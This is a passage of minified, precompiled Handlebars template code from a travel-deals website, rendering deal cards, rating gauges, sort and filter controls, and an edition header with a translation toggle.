s=null!=(s=a.whn||(null!=n?n.whn:n))?s:a.helperMissing,i={name:"whn",hash:{},fn:l.program(30,r,0),inverse:l.noop,data:r},t="function"==typeof s?s.call(u,i):s,a.whn||(t=a.blockHelperMissing.call(n,t,i)),null!=t&&(o+=t),o+'">\r\n'+(null!=(t=l.invokePartial(e.dealratingmedium,n,{name:"dealratingmedium",data:r,indent:"                        ",helpers:a,partials:e,decorators:l.decorators}))?t:"")+"                    </div>\r\n"},28:function(l,n,a,e,r){return" move-above-member-favorite"},30:function(l,n,a,e,r){return" move-above-when-text "},32:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing;return'                    <h6 class="'+l.escapeExpression(l.lambda(null!=(t=null!=n?n.helper:n)?t.whenClass:t,n))+'">\r\n                        <span class="ts-original-inline" title="'+(null!=(t="function"==typeof(s=null!=(s=a.whn||(null!=n?n.whn:n))?s:u)?s.call(i,{name:"whn",hash:{},data:r}):s)?t:"")+'">'+(null!=(t="function"==typeof(s=null!=(s=a.whn||(null!=n?n.whn:n))?s:u)?s.call(i,{name:"whn",hash:{},data:r}):s)?t:"")+"</span>\r\n"+(null!=(t=a.if.call(i,null!=n?n.whnt:n,{name:"if",hash:{},fn:l.program(33,r,0),inverse:l.noop,data:r}))?t:"")+"                    </h6>\r\n"},33:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing;return'                        <span class="ts-translation-inline" title="'+(null!=(t="function"==typeof(s=null!=(s=a.whnt||(null!=n?n.whnt:n))?s:u)?s.call(i,{name:"whnt",hash:{},data:r}):s)?t:"")+'">'+(null!=(t="function"==typeof(s=null!=(s=a.whnt||(null!=n?n.whnt:n))?s:u)?s.call(i,{name:"whnt",hash:{},data:r}):s)?t:"")+"</span>\r\n"},35:function(l,n,a,e,r){var t,s,i=l.lambda,u=a.blockHelperMissing,o=null!=n?n:l.nullContext||{},c=a.helperMissing;return'            <div class="deal-price-noimg">\r\n                <h3 class="deal-headline">\r\n                    <span class="deal-headline-price">\r\n'+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.hidePriceTag:t,n),{name:"helper.hidePriceTag",hash:{},fn:l.noop,inverse:l.program(15,r,0),data:r}))?t:"")+'                    </span>\r\n                </h3>\r\n            </div>\r\n            <div class="deal-info-noimg">\r\n                <h3 class="deal-headline">\r\n                    <span class="deal-headline-text ts-original-inline" '+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.hasExternalLink:t,n),{name:"helper.hasExternalLink",hash:{},fn:l.program(17,r,0),inverse:l.noop,data:r}))?t:"")+">"+(null!=(t="function"==typeof(s=null!=(s=a.hdl||(null!=n?n.hdl:n))?s:c)?s.call(o,{name:"hdl",hash:{},data:r}):s)?t:"")+"</span>\r\n"+(null!=(t=a.if.call(o,null!=n?n.hdlt:n,{name:"if",hash:{},fn:l.program(36,r,0),inverse:l.noop,data:r}))?t:"")+"                </h3>\r\n"+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.isPrivateLocalDealInSearchOrCollections:t,n),{name:"helper.isPrivateLocalDealInSearchOrCollections",hash:{},fn:l.noop,inverse:l.program(38,r,0),data:r}))?t:"")+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.hasRating:t,n),{name:"helper.hasRating",hash:{},fn:l.program(40,r,0),inverse:l.noop,data:r}))?t:"")+'                <h6 class="'+l.escapeExpression(i(null!=(t=null!=n?n.helper:n)?t.whenClass:t,n))+' ts-original-inline">'+(null!=(t="function"==typeof(s=null!=(s=a.whn||(null!=n?n.whn:n))?s:c)?s.call(o,{name:"whn",hash:{},data:r}):s)?t:"")+"</h6>\r\n"+(null!=(t=a.if.call(o,null!=n?n.whnt:n,{name:"if",hash:{},fn:l.program(42,r,0),inverse:l.noop,data:r}))?t:"")+"            </div>\r\n"},36:function(l,n,a,e,r){var t,s;return'                    <span class="deal-headline-text ts-translation-inline" '+(null!=(t=a.blockHelperMissing.call(n,l.lambda(null!=(t=null!=n?n.helper:n)?t.hasExternalLink:t,n),{name:"helper.hasExternalLink",hash:{},fn:l.program(17,r,0),inverse:l.noop,data:r}))?t:"")+">"+(null!=(t="function"==typeof(s=null!=(s=a.hdlt||(null!=n?n.hdlt:n))?s:a.helperMissing)?s.call(null!=n?n:l.nullContext||{},{name:"hdlt",hash:{},data:r}):s)?t:"")+"</span>\r\n"},38:function(l,n,a,e,r){var t,s,i=l.lambda,u=a.blockHelperMissing,o=null!=n?n:l.nullContext||{},c=a.helperMissing;return'                <h6 class="deal-location">\r\n                    <span class="ts-original-inline">'+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.showSource:t,n),{name:"helper.showSource",hash:{},fn:l.program(22,r,0),inverse:l.noop,data:r}))?t:"")+(null!=(t="function"==typeof(s=null!=(s=a.whe||(null!=n?n.whe:n))?s:c)?s.call(o,{name:"whe",hash:{},data:r}):s)?t:"")+'</span>\r\n                    <span class="ts-translation-inline">'+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.showSource:t,n),{name:"helper.showSource",hash:{},fn:l.program(24,r,0),inverse:l.noop,data:r}))?t:"")+(null!=(t="function"==typeof(s=null!=(s=a.whet||(null!=n?n.whet:n))?s:c)?s.call(o,{name:"whet",hash:{},data:r}):s)?t:"")+"</span>\r\n                </h6>\r\n"},40:function(l,n,a,e,r){var t,s,i,u=null!=n?n:l.nullContext||{},o='                <div class="medium-deal-rating'+(null!=(t=a.if.call(u,null!=(t=null!=n?n.fcl:n)?t.length:t,{name:"if",hash:{},fn:l.program(28,r,0),inverse:l.noop,data:r}))?t:"");return s=null!=(s=a.whn||(null!=n?n.whn:n))?s:a.helperMissing,i={name:"whn",hash:{},fn:l.program(30,r,0),inverse:l.noop,data:r},t="function"==typeof s?s.call(u,i):s,a.whn||(t=a.blockHelperMissing.call(n,t,i)),null!=t&&(o+=t),o+'">\r\n'+(null!=(t=l.invokePartial(e.dealratingmedium,n,{name:"dealratingmedium",data:r,indent:"                    ",helpers:a,partials:e,decorators:l.decorators}))?t:"")+"                </div>\r\n"},42:function(l,n,a,e,r){var t,s;return'                <h6 class="'+l.escapeExpression(l.lambda(null!=(t=null!=n?n.helper:n)?t.whenClass:t,n))+' ts-translation-inline">'+(null!=(t="function"==typeof(s=null!=(s=a.whnt||(null!=n?n.whnt:n))?s:a.helperMissing)?s.call(null!=n?n:l.nullContext||{},{name:"whnt",hash:{},data:r}):s)?t:"")+"</h6>\r\n"},compiler:[7,">= 4.0.0"],main:function(l,n,a,e,r){var t,s,i=l.lambda,u=null!=n?n:l.nullContext||{},o=a.helperMissing,c="function",h=l.escapeExpression,d=a.blockHelperMissing;return(null!=(t=i(null!=(t=null!=n?n.helper:n)?t.debugMsg:t,n))?t:"")+"\r\n"+(null!=(t=l.invokePartial(e.editionheader,n,{name:"editionheader",data:r,helpers:a,partials:e,decorators:l.decorators}))?t:"")+'\x3c!-- dealmedium --\x3e\r\n<li id="'+h(typeof(s=null!=(s=a.id||(null!=n?n.id:n))?s:o)===c?s.call(u,{name:"id",hash:{},data:r}):s)+'" data-sid="'+h(i(null!=(t=null!=n?n.helper:n)?t.idForGATracking:t,n))+'" '+(null!=(t=d.call(n,i(null!=(t=null!=n?n.helper:n)?t.hascImg:t,n),{name:"helper.hascImg",hash:{},fn:l.noop,inverse:l.program(1,r,0),data:r}))?t:"")+'>\r\n    <div class="deal-card'+(null!=(t=d.call(n,i(null!=(t=null!=n?n.helper:n)?t.hasExternalLink:t,n),{name:"helper.hasExternalLink",hash:{},fn:l.program(3,r,0),inverse:l.noop,data:r}))?t:"")+(null!=(t=d.call(n,i(null!=(t=null!=n?n.helper:n)?t.hasPackageDirectLink:t,n),{name:"helper.hasPackageDirectLink",hash:{},fn:l.program(5,r,0),inverse:l.noop,data:r}))?t:"")+" col-row"+(null!=(t=typeof(s=null!=(s=a.gaProductClass||(null!=n?n.gaProductClass:n))?s:o)===c?s.call(u,{name:"gaProductClass",hash:{},data:r}):s)?t:"")+'" data-tzlocale="'+h(typeof(s=null!=(s=a.tzl||(null!=n?n.tzl:n))?s:o)===c?s.call(u,{name:"tzl",hash:{},data:r}):s)+'" '+h((a.gaProductHtmlAttributesForTemplate||n&&n.gaProductHtmlAttributesForTemplate||o).call(u,null!=n?n.idp:n,null!=n?n.src:n,null!=n?n.helper:n,null!=n?n.plt:n,null!=n?n.prcn:n,null!=n?n.i:n,null!=n?n.widgetName:n,{name:"gaProductHtmlAttributesForTemplate",hash:{},data:r}))+'>\r\n        <a class="block deal-link" data-id="'+h(typeof(s=null!=(s=a.id||(null!=n?n.id:n))?s:o)===c?s.call(u,{name:"id",hash:{},data:r}):s)+'" data-ipmo="'+h(typeof(s=null!=(s=a.ipmo||(null!=n?n.ipmo:n))?s:o)===c?s.call(u,{name:"ipmo",hash:{},data:r}):s)+'" href="'+h(i(null!=(t=null!=n?n.helper:n)?t.urlWithSuffix:t,n))+'" target="'+h(i(null!=(t=null!=n?n.helper:n)?t.urlTarget:t,n))+'" title="'+(null!=(t=i(null!=(t=null!=n?n.ima:n)?t.cap:t,n))?t:"")+'" '+(null!=(t=d.call(n,i(null!=(t=null!=n?n.helper:n)?t.hascImg:t,n),{name:"helper.hascImg",hash:{},fn:l.program(7,r,0),inverse:l.noop,data:r}))?t:"")+' data-headline="'+(null!=(t=typeof(s=null!=(s=a.prc||(null!=n?n.prc:n))?s:o)===c?s.call(u,{name:"prc",hash:{},data:r}):s)?t:"")+" -- "+(null!=(t=typeof(s=null!=(s=a.hdl||(null!=n?n.hdl:n))?s:o)===c?s.call(u,{name:"hdl",hash:{},data:r}):s)?t:"")+'">\r\n'+(null!=(t=d.call(n,i(null!=(t=null!=n?n.helper:n)?t.hascImg:t,n),{name:"helper.hascImg",hash:{},fn:l.program(9,r,0),inverse:l.noop,data:r}))?t:"")+(null!=(t=d.call(n,i(null!=(t=null!=n?n.helper:n)?t.hascImg:t,n),{name:"helper.hascImg",hash:{},fn:l.noop,inverse:l.program(35,r,0),data:r}))?t:"")+"        </a>\r\n    </div>\r\n</li>\r\n"},usePartial:!0,useData:!0}),l.template.dealrating=n.template({1:function(l,n,a,e,r){var t,s=l.lambda,i=l.escapeExpression;return'<div class="search-deal-reviews">\r\n    <svg class="percentage-gauge" viewBox="-200, -200, 400, 400">\r\n        <circle class=percentage-gauge-bg r="159.155" stroke="#c3f3d4" stroke-width="70" fill="none" />\r\n        <circle class="percentage-gauge-fg" r="159.155" stroke="#38da71" stroke-width="70" fill="none" stroke-dasharray="1000" stroke-dashoffset="'+i(s(null!=(t=null!=n?n.helper:n)?t.ratingPercentageOffset:t,n))+'"\r\n            transform="rotate(-90)" />\r\n        <text x="0" y="35" text-anchor="middle" fill="black" font-size="90px">'+i(s(null!=(t=null!=n?n.rev:n)?t.pp:t,n))+'%</text>\r\n    </svg>\r\n    <div class="search-deal-reviews-text">\r\n        '+i((a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"EnjoyedThis",null!=n?n.tzl:n,{name:"resource",hash:{},data:r}))+'<br />\r\n        (<span class="text-ratings ts-original-inline">'+i(s(null!=(t=null!=n?n.rev:n)?t.fc:t,n))+" "+i(s(null!=(t=null!=n?n.rev:n)?t.rt:t,n))+'</span><span class="text-ratings ts-translation-inline">'+i(s(null!=(t=null!=n?n.rev:n)?t.fc:t,n))+" "+i(s(null!=(t=null!=n?n.rev:n)?t.rtt:t,n))+"</span>)\r\n    </div>\r\n</div>\r\n"},compiler:[7,">= 4.0.0"],main:function(l,n,a,e,r){var t;return null!=(t=a.blockHelperMissing.call(n,l.lambda(null!=(t=null!=n?n.helper:n)?t.hasPositiveFeedback:t,n),{name:"helper.hasPositiveFeedback",hash:{},fn:l.program(1,r,0),inverse:l.noop,data:r}))?t:""},useData:!0}),l.template.dealratingmedium=n.template({1:function(l,n,a,e,r){var t,s=l.lambda,i=l.escapeExpression;return'<div class="medium-deal-reviews">\r\n    <svg class="percentage-gauge" viewBox="-200, -200, 400, 400">\r\n        <circle class=percentage-gauge-bg r="150.155" stroke="#c3f3d4" stroke-width="100" fill="none" />\r\n        <circle class="percentage-gauge-fg" r="150.155" stroke="#38da71" stroke-width="100" fill="none" stroke-dasharray="1000" stroke-dashoffset="'+i(s(null!=(t=null!=n?n.helper:n)?t.ratingPercentageOffset:t,n))+'"\r\n                transform="rotate(-90)" />\r\n    </svg>\r\n    <div class="medium-deal-reviews-text">\r\n        <span style="color:#38da71;font-weight:bold;font-size:14px;margin-right:5px;">'+i(s(null!=(t=null!=n?n.rev:n)?t.pp:t,n))+"%</span> "+i((a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"EnjoyedThis",null!=n?n.tzl:n,{name:"resource",hash:{},data:r}))+' (<span class="text-ratings ts-original-inline">'+i(s(null!=(t=null!=n?n.rev:n)?t.fc:t,n))+" "+i(s(null!=(t=null!=n?n.rev:n)?t.rt:t,n))+'</span><span class="text-ratings ts-translation-inline">'+i(s(null!=(t=null!=n?n.rev:n)?t.fc:t,n))+" "+i(s(null!=(t=null!=n?n.rev:n)?t.rtt:t,n))+"</span>)\r\n    </div>\r\n</div>\r\n"},compiler:[7,">= 4.0.0"],main:function(l,n,a,e,r){var t;return null!=(t=a.blockHelperMissing.call(n,l.lambda(null!=(t=null!=n?n.helper:n)?t.hasPositiveFeedback:t,n),{name:"helper.hasPositiveFeedback",hash:{},fn:l.program(1,r,0),inverse:l.noop,data:r}))?t:""},useData:!0}),l.template.dealsimple=n.template({1:function(l,n,a,e,r){return' class="deal-card--noimg" '},3:function(l,n,a,e,r){return" deal-card--linkout"},5:function(l,n,a,e,r){return" deal-card--linkout-package"},7:function(l,n,a,e,r){return" add-price-cookie"},9:function(l,n,a,e,r){return" track-hoteldeals-primary-click"},11:function(l,n,a,e,r){var t;return' data-image="'+(null!=(t=(a.imageUrl||n&&n.imageUrl||a.helperMissing).call(null!=n?n:l.nullContext||{},null!=(t=null!=n?n.ima:n)?t.nam:t,{name:"imageUrl",hash:{},data:r}))?t:"")+'" '},13:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing;return'                <div class="linkout">\r\n                    <div class="linkout-icon"></div>\r\n                    <span>'+(null!=(t=(a.resource||n&&n.resource||u).call(i,"BookNowAt",{name:"resource",hash:{},data:r}))?t:"")+"</span>\r\n                    <h3>"+l.escapeExpression("function"==typeof(s=null!=(s=a.src||(null!=n?n.src:n))?s:u)?s.call(i,{name:"src",hash:{},data:r}):s)+"</h3>\r\n                </div>\r\n"},15:function(l,n,a,e,r){var t;return'            <div class="popular ribbon ribbon--notchleft">'+(null!=(t=(a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"PopularGift",{name:"resource",hash:{},data:r}))?t:"")+"</div>\r\n"},17:function(l,n,a,e,r){var t;return"                        "+(null!=(t=(a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"Search.MemberExclusive",{name:"resource",hash:{},data:r}))?t:"")+"\r\n"},19:function(l,n,a,e,r){var t;return null!=(t=a.if.call(null!=n?n:l.nullContext||{},null!=n?n.prc:n,{name:"if",hash:{},fn:l.program(20,r,0),inverse:l.noop,data:r}))?t:""},20:function(l,n,a,e,r){var t,s;return"                        "+(null!=(t="function"==typeof(s=null!=(s=a.prc||(null!=n?n.prc:n))?s:a.helperMissing)?s.call(null!=n?n:l.nullContext||{},{name:"prc",hash:{},data:r}):s)?t:"")+"\r\n"},22:function(l,n,a,e,r){var t;return' title="'+(null!=(t=(a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"DirectLinkTitle",null!=n?n.src:n,null!=n?n.hdl:n,{name:"resource",hash:{},data:r}))?t:"")+'" '},24:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{};return'                    <h6 class="deal-location">\r\n                        <span class="ts-original-inline">\r\n                            '+(null!=(t=a.if.call(i,null!=n?n.nam:n,{name:"if",hash:{},fn:l.program(25,r,0),inverse:l.noop,data:r}))?t:"")+(null!=(t="function"==typeof(s=null!=(s=a.whe||(null!=n?n.whe:n))?s:a.helperMissing)?s.call(i,{name:"whe",hash:{},data:r}):s)?t:"")+"\r\n                        </span>\r\n                    </h6>\r\n"},25:function(l,n,a,e,r){var t;return l.escapeExpression("function"==typeof(t=null!=(t=a.nam||(null!=n?n.nam:n))?t:a.helperMissing)?t.call(null!=n?n:l.nullContext||{},{name:"nam",hash:{},data:r}):t)+" &bullet; "},compiler:[7,">= 4.0.0"],main:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing,o="function",c=l.escapeExpression,h=l.lambda,d=a.blockHelperMissing;return'<li id="'+c(typeof(s=null!=(s=a.id||(null!=n?n.id:n))?s:u)===o?s.call(i,{name:"id",hash:{},data:r}):s)+'" '+(null!=(t=d.call(n,h(null!=(t=null!=n?n.helper:n)?t.hascImg:t,n),{name:"helper.hascImg",hash:{},fn:l.noop,inverse:l.program(1,r,0),data:r}))?t:"")+'>\r\n    <div class="deal-card'+(null!=(t=d.call(n,h(null!=(t=null!=n?n.helper:n)?t.hasExternalLink:t,n),{name:"helper.hasExternalLink",hash:{},fn:l.program(3,r,0),inverse:l.noop,data:r}))?t:"")+(null!=(t=d.call(n,h(null!=(t=null!=n?n.helper:n)?t.hasPackageDirectLink:t,n),{name:"helper.hasPackageDirectLink",hash:{},fn:l.program(5,r,0),inverse:l.noop,data:r}))?t:"")+' col-row" data-tzlocale="'+c(typeof(s=null!=(s=a.tzl||(null!=n?n.tzl:n))?s:u)===o?s.call(i,{name:"tzl",hash:{},data:r}):s)+'">\r\n        <a class="block deal-link'+(null!=(t=d.call(n,h(null!=(t=null!=n?n.helper:n)?t.isHotel:t,n),{name:"helper.isHotel",hash:{},fn:l.program(7,r,0),inverse:l.noop,data:r}))?t:"")+(null!=(t=d.call(n,h(null!=(t=null!=n?n.helper:n)?t.isHotelInjectedDeal:t,n),{name:"helper.isHotelInjectedDeal",hash:{},fn:l.program(9,r,0),inverse:l.noop,data:r}))?t:"")+'" data-id="'+c(typeof(s=null!=(s=a.id||(null!=n?n.id:n))?s:u)===o?s.call(i,{name:"id",hash:{},data:r}):s)+'" data-ipmo="'+c(typeof(s=null!=(s=a.ipmo||(null!=n?n.ipmo:n))?s:u)===o?s.call(i,{name:"ipmo",hash:{},data:r}):s)+'" href="'+c(typeof(s=null!=(s=a.url||(null!=n?n.url:n))?s:u)===o?s.call(i,{name:"url",hash:{},data:r}):s)+'" target="'+c(h(null!=(t=null!=n?n.helper:n)?t.urlTarget:t,n))+'" title="'+(null!=(t=h(null!=(t=null!=n?n.ima:n)?t.cap:t,n))?t:"")+'" '+(null!=(t=d.call(n,h(null!=(t=null!=n?n.helper:n)?t.hascImg:t,n),{name:"helper.hascImg",hash:{},fn:l.program(11,r,0),inverse:l.noop,data:r}))?t:"")+' data-headline="'+(null!=(t=typeof(s=null!=(s=a.prc||(null!=n?n.prc:n))?s:u)===o?s.call(i,{name:"prc",hash:{},data:r}):s)?t:"")+" -- "+(null!=(t=typeof(s=null!=(s=a.hdl||(null!=n?n.hdl:n))?s:u)===o?s.call(i,{name:"hdl",hash:{},data:r}):s)?t:"")+'">\r\n            <div class="deal-img">\r\n'+(null!=(t=d.call(n,h(null!=(t=null!=n?n.helper:n)?t.hasExternalLink:t,n),{name:"helper.hasExternalLink",hash:{},fn:l.program(13,r,0),inverse:l.noop,data:r}))?t:"")+"                "+(null!=(t=(a.image||n&&n.image||u).call(i,null!=n?n.ima:n,{name:"image",hash:{},data:r}))?t:"")+"\r\n            </div>\r\n"+(null!=(t=d.call(n,h(null!=(t=null!=n?n.helper:n)?t.isMostPopular:t,n),{name:"helper.isMostPopular",hash:{},fn:l.program(15,r,0),inverse:l.noop,data:r}))?t:"")+'            <div class="deal-info table-layout">\r\n                <h3 class="deal-headline td-layout">\r\n                    <span class="deal-headline-price">\r\n'+(null!=(t=d.call(n,h(null!=(t=null!=n?n.helper:n)?t.hidePriceTag:t,n),{name:"helper.hidePriceTag",hash:{},fn:l.program(17,r,0),inverse:l.noop,data:r}))?t:"")+(null!=(t=d.call(n,h(null!=(t=null!=n?n.helper:n)?t.hidePriceTag:t,n),{name:"helper.hidePriceTag",hash:{},fn:l.noop,inverse:l.program(19,r,0),data:r}))?t:"")+'                    </span>\r\n                </h3>\r\n                <div class="td-layout">\r\n                    <h3>\r\n                        <span class="deal-headline-text ts-original-inline" '+(null!=(t=d.call(n,h(null!=(t=null!=n?n.helper:n)?t.hasExternalLink:t,n),{name:"helper.hasExternalLink",hash:{},fn:l.program(22,r,0),inverse:l.noop,data:r}))?t:"")+">"+(null!=(t=typeof(s=null!=(s=a.hdl||(null!=n?n.hdl:n))?s:u)===o?s.call(i,{name:"hdl",hash:{},data:r}):s)?t:"")+"</span>\r\n                    </h3>\r\n"+(null!=(t=d.call(n,h(null!=(t=null!=n?n.helper:n)?t.isPrivateLocalDealInSearchOrCollections:t,n),{name:"helper.isPrivateLocalDealInSearchOrCollections",hash:{},fn:l.noop,inverse:l.program(24,r,0),data:r}))?t:"")+"                </div>\r\n            </div>\r\n        </a>\r\n    </div>\r\n</li>\r\n"},useData:!0}),l.template.displayfilter=n.template({1:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing;return'            <button class="button-display-sort button-refine-search refine-search-toggle hidden-xs"></button>\r\n            <span class="hidden-xs">'+(null!=(t=(a.resource||n&&n.resource||u).call(i,"Search.SortedBy.Title",{name:"resource",hash:{},data:r}))?t:"")+'</span>\r\n            <button class="btn-group-item refine-search-toggle">\r\n                <span class="hidden-lg hidden-md hidden-sm" style="font-weight: normal;">\r\n                    '+(null!=(t=(a.resource||n&&n.resource||u).call(i,"Search.Sort.Title",{name:"resource",hash:{},data:r}))?t:"")+"\r\n                </span>\r\n                "+l.escapeExpression("function"==typeof(s=null!=(s=a.sortName||(null!=n?n.sortName:n))?s:u)?s.call(i,{name:"sortName",hash:{},data:r}):s)+"\r\n            </button>\r\n"},3:function(l,n,a,e,r){var t,s,i,u=null!=n?n:l.nullContext||{},o=a.helperMissing,c=a.blockHelperMissing,h='            <span class="hidden-xs filter-group';return s=null!=(s=a.hasSort||(null!=n?n.hasSort:n))?s:o,i={name:"hasSort",hash:{},fn:l.noop,inverse:l.program(4,r,0),data:r},t="function"==typeof s?s.call(u,i):s,a.hasSort||(t=c.call(n,t,i)),null!=t&&(h+=t),h+='">'+(null!=(t=(a.resource||n&&n.resource||o).call(u,"Collection.RefineSearch",{name:"resource",hash:{},data:r}))?t:"")+":</span>\r\n"+(null!=(t=a.each.call(u,null!=n?n.filterList:n,{name:"each",hash:{},fn:l.program(6,r,0),inverse:l.noop,data:r}))?t:""),s=null!=(s=a.hasMoreItems||(null!=n?n.hasMoreItems:n))?s:o,i={name:"hasMoreItems",hash:{},fn:l.program(8,r,0),inverse:l.noop,data:r},t="function"==typeof s?s.call(u,i):s,a.hasMoreItems||(t=c.call(n,t,i)),null!=t&&(h+=t),h},4:function(l,n,a,e,r){return"-map"},6:function(l,n,a,e,r){var t,s=null!=n?n:l.nullContext||{},i=a.helperMissing,u=l.escapeExpression;return'            <div type="button" class="btn-group-item js-filter disabled" data-id="'+u("function"==typeof(t=null!=(t=a.id||(null!=n?n.id:n))?t:i)?t.call(s,{name:"id",hash:{},data:r}):t)+'">\r\n                '+u("function"==typeof(t=null!=(t=a.name||(null!=n?n.name:n))?t:i)?t.call(s,{name:"name",hash:{},data:r}):t)+'\r\n                <button class="button-close-primary filter-close-button'+u("function"==typeof(t=null!=(t=a.mapClass||(null!=n?n.mapClass:n))?t:i)?t.call(s,{name:"mapClass",hash:{},data:r}):t)+'" type="button" title="Close">Close</button>\r\n            </div>\r\n'},8:function(l,n,a,e,r){var t;return'            <button class="btn-group-item refine-search-toggle">'+l.escapeExpression("function"==typeof(t=null!=(t=a.moreCount||(null!=n?n.moreCount:n))?t:a.helperMissing)?t.call(null!=n?n:l.nullContext||{},{name:"moreCount",hash:{},data:r}):t)+"</button>\r\n"},compiler:[7,">= 4.0.0"],main:function(l,n,a,e,r){var t,s,i,u=null!=n?n:l.nullContext||{},o='<div class="btn-group btn-group-display-filter btn-group--lightfill btn-group--scrollx-xs">\r\n    <div class="btn-group-wrapper">\r\n        <div class="btn-group-items">\r\n'+(null!=(t=a.each.call(u,null!=n?n.sortItem:n,{name:"each",hash:{},fn:l.program(1,r,0),inverse:l.noop,data:r}))?t:"");return s=null!=(s=a.hasfilter||(null!=n?n.hasfilter:n))?s:a.helperMissing,i={name:"hasfilter",hash:{},fn:l.program(3,r,0),inverse:l.noop,data:r},t="function"==typeof s?s.call(u,i):s,a.hasfilter||(t=a.blockHelperMissing.call(n,t,i)),null!=t&&(o+=t),o+"        </div>\r\n    </div>\r\n</div>\r\n"},useData:!0}),l.template.editionheader=n.template({1:function(l,n,a,e,r,t,s){var i,u=l.lambda,o=a.blockHelperMissing;return'<li class="col-row edition-header">\r\n    <div class="group-heading">\r\n        <h2 class="heading-divider margin-top-20 margin-bottom-20">\r\n            <i class="flag-'+(null!=(i=u(null!=(i=null!=n?n.helper:n)?i.editionCountryCode:i,n))?i:"")+'-md"></i>'+(null!=(i=u(null!=(i=null!=n?n.helper:n)?i.editionHeading:i,n))?i:"")+"\r\n        </h2>\r\n    </div>\r\n"+(null!=(i=o.call(n,u(null!=(i=null!=n?n.helper:n)?i.showEditionDisclaimer:i,n),{name:"helper.showEditionDisclaimer",hash:{},fn:l.program(2,r,0,t,s),inverse:l.noop,data:r}))?i:"")+(null!=(i=o.call(n,u(null!=(i=null!=(i=null!=n?n.helper:n)?i.edition:i)?i.htl:i,n),{name:"helper.edition.htl",hash:{},fn:l.program(8,r,0,t,s),inverse:l.noop,data:r}))?i:"")+"</li>\r\n"},2:function(l,n,a,e,r,t,s){var i;return"    <div>\r\n"+(null!=(i=a.blockHelperMissing.call(n,l.lambda(null!=(i=null!=n?n.helper:n)?i.editionDealExpert:i,n),{name:"helper.editionDealExpert",hash:{},fn:l.program(3,r,0,t,s),inverse:l.noop,data:r}))?i:"")+"    </div>\r\n"},3:function(l,n,a,e,r,t,s){var i,u=l.lambda,o=a.blockHelperMissing;return'        <div class="expert-tip-edition">\r\n            <div class="expert-quote">\r\n                <span class="quotation">'+(null!=(i=u(null!=(i=null!=s[1]?s[1].helper:s[1])?i.editionTipText:i,n))?i:"")+'</span>\r\n            </div>\r\n            <div class="expert">\r\n                '+(null!=(i=(a.imageFixed||n&&n.imageFixed||a.helperMissing).call(null!=n?n:l.nullContext||{},null!=(i=null!=(i=null!=s[1]?s[1].helper:s[1])?i.editionDealExpert:i)?i.pic:i,60,60,{name:"imageFixed",hash:{},data:r}))?i:"")+'\r\n                <span class="expert-name">\r\n                    '+(null!=(i=u(null!=(i=null!=(i=null!=s[1]?s[1].helper:s[1])?i.editionDealExpert:i)?i.fnam:i,n))?i:"")+'\r\n                </span>\r\n                <span class="expert-title">\r\n                    '+(null!=(i=o.call(n,u(null!=(i=null!=s[1]?s[1].helper:s[1])?i.editionDealExpertIsMale:i,n),{name:"../helper.editionDealExpertIsMale",hash:{},fn:l.program(4,r,0,t,s),inverse:l.noop,data:r}))?i:"")+"\r\n                    "+(null!=(i=o.call(n,u(null!=(i=null!=s[1]?s[1].helper:s[1])?i.editionDealExpertIsFemale:i,n),{name:"../helper.editionDealExpertIsFemale",hash:{},fn:l.program(6,r,0,t,s),inverse:l.noop,data:r}))?i:"")+'\r\n                </span>\r\n            </div>\r\n        </div>\r\n        <div class="edition-disclaimer">\r\n            <span>'+(null!=(i=u(null!=(i=null!=s[1]?s[1].helper:s[1])?i.editionDisclaimer:i,n))?i:"")+"</span>\r\n        </div>\r\n"},4:function(l,n,a,e,r){var t;return null!=(t=(a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"DealExpert.M",{name:"resource",hash:{},data:r}))?t:""},6:function(l,n,a,e,r){var t;return null!=(t=(a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"DealExpert.F",{name:"resource",hash:{},data:r}))?t:""},8:function(l,n,a,e,r){var t,s=null!=n?n:l.nullContext||{},i=a.helperMissing;return'    <div class="edition-translation">\r\n        <div class="edition-translation-controls" data-editiontzlocale="'+l.escapeExpression(l.lambda(null!=(t=null!=(t=null!=n?n.helper:n)?t.edition:t)?t.tzl:t,n))+'">\r\n            <div class="edition-translation-label">\r\n                '+(null!=(t=(a.resource||n&&n.resource||i).call(s,"Translation.ShowTranslation",{name:"resource",hash:{},data:r}))?t:"")+'\r\n                <br />\r\n                <div class="edition-translation-poweredby">'+(null!=(t=(a.resource||n&&n.resource||i).call(s,"Translation.PoweredBy",{name:"resource",hash:{},data:r}))?t:"")+'</div>\r\n            </div>\r\n            <div class="btn-tab-sm">\r\n                <a href="#" class="js-original edition-translation-off selected">'+(null!=(t=(a.resource||n&&n.resource||i).call(s,"Translation.Off",{name:"resource",hash:{},data:r}))?t:"")+'</a>\r\n                <a href="#" class="js-translate">'+(null!=(t=(a.resource||n&&n.resource||i).call(s,"Translation.On",{name:"resource",hash:{},data:r}))?t:"")+"</a>\r\n            </div>\r\n        </div>\r\n    </div>\r\n"},compiler:[7,">= 4.0.0"],main:function(l,n,a,e,r,t,s){var i;return null!=(i=a.blockHelperMissing.call(n,l.lambda(null!=(i=null!=n?n.helper:n)?i.showEditionHeader:i,n),{name:"helper.showEditionHeader",hash:{},fn:l.program(1,r,0,t,s),inverse:l.noop,data:r}))?i:""},useData:!0,useDepths:!0}),l.template.filter=n.template({1:function(l,n,a,e,r){var 